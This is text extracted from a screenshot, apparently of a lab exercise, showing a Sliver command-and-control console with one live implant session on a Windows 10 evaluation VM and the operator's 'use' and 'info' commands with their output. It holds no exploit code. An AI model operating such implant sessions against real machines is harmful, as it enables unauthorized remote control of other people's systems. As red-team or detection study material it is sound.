 root@attack: /opt/sliver
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ================ ===================== ================== =========
73737982 http(s) 192.168.48.129:50312 WinDev2404Eval WINDEV2404EVAL\User windows/amd64 [ALIVE]
[server] sliver > use 73737982
[*] Active session ORANGE_PERSONALITY (73737982-f276-4355-9196-1d0eea884831)
[server] sliver (ORANGE_PERSONALITY) > info
Session ID: 73737982-f276-4355-9196-1d0eea884831
Name: ORANGE_PERSONALITY
Hostname: WinDev2404Eval
UUID: 89c44d56-ccf0-5910-4621-91ec3c080ac2
Username: WINDEV2404EVAL\User
UID: S-1-5-21-1693895359-4248784984-3690326909-1000
GID: S-1-5-21-1693895359-4248784984-3690326909-513
PID: 952
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.48.128
Remote Address: 192.168.48.129:50312
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Jun 26 20:50:27 UTC 2024 (1m45s ago)
Last Checkin: Wed Jun 26 20:51:37 UTC 2024 (35s ago)
[server] sliver (ORANGE_PERSONALITY) >
Type here to search
1
98°F Mostly sunny
3:52 PM
6/26/2024
10